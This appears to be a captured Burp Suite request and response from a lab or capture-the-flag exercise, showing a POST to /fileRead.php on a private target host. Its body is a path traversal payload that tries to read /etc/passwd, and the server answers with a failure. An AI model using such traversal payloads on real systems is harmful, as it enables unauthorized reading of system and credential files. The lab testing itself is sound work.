 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.10.87
8 Referer: http://10.10.10.87/list.html
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 file=../../../../etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sun, 25 Aug 2024 17:34:10 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 14
8
9 {
"file":false
}